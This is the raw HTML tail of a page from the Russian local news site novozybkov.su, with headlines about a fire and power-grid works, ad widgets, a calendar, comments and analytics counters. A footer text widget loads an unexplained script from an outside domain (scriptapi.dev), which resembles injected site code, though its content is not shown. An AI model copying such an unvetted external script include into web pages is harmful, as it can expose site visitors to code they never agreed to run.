href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb/" title="При пожаре погиб пожилой мужчина в селе под Новозыбковом" rel="bookmark">При пожаре погиб пожилой мужчина в селе под Новозыбковом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T18:40:03+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T18:40:03+03:00">18:40</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-02-01T12:27:57+00:00","datePublished":"2026-02-01T12:27:57+00:00","dateModified":"2026-02-02T13:22:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T12:27:57+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T12:27:57+03:00">12:27</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/02/01/" aria-label="Записи, опубликованные 01.02.2026">1</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/02/02/" aria-label="Записи, опубликованные 02.02.2026">2</a></td><td id="today"><a href="https://novozybkov.su/2026/02/03/" aria-label="Записи, опубликованные 03.02.2026">3</a></td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/#comment-50189">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/#comment-50187">При пожаре в селе под Новозыбковом погибла женщина</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Валя</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50176">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d0%bd%d0%b8%d0%b7%d1%8f%d1%82-%d0%b4%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%b5%d1%82%d0%b8-%d0%b2/#comment-50174">В Новозыбкове снизят давление в сети водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Александр</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0%d0%bd%d1%8f%d0%bb/#comment-50173">В Новозыбкове Брянской области занялись уборкой дорог и тут же увидели препятствие</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b5ee18218f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>